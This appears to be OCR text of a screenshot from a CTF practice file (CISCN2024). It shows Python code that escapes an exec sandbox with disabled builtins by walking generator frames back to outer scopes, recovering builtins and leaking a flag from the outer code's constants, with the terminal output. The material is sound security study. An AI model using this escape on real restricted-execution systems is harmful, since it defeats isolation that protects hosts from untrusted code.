 D: > CTF > CISCN2024 > python_learning > frame_example.py > ...
13 def func():
14     def f():
15         yield g.gi_frame.f_back
16     g = f() #生成器
17     frame = [x for x in g][0]
18     builtin = frame.f_back.f_back.f_back.f_locals['_'+'_builtins_'+'_']
19     code = frame.f_back.f_back.f_back.f_code
20     print(code.co_consts[11:12][0][5:])
21 func()
22 '''
23 outputIO = StringIO()
24 with redirect_stdout(outputIO):
25     random.seed(str(time.time()) + "THIS_IS_THE_FLAG" + str(time.time()))
26     code = compile(codes, "<My_SandBox>", "exec")
27     exec(code, {
28         "__builtins__": None,
29         "randint": random.randint,
30         "randrange": random.randrange,
31         "seed": random.seed,
32         "print": print
33     }, None)
34 output = outputIO.getvalue()
35
36 if "THIS_IS_THE_FLAG" in output:
37     print("这 runtime 你就嘎嘎写吧， 一写一个不吱声啊，点儿都没拦住！")
38     print("bad code-operation why still happened ah?")
39 else:
40     print(output)
问题 8 输出 调试控制台 终端 端口
THIS_
[Done] exited with code=0 in 0.062 seconds
[Running] python -u "d:\CTF\CISCN2024\python_learning\frame_example.py"
IS_THE_FLAG
[Done] exited with code=0 in 0.067 seconds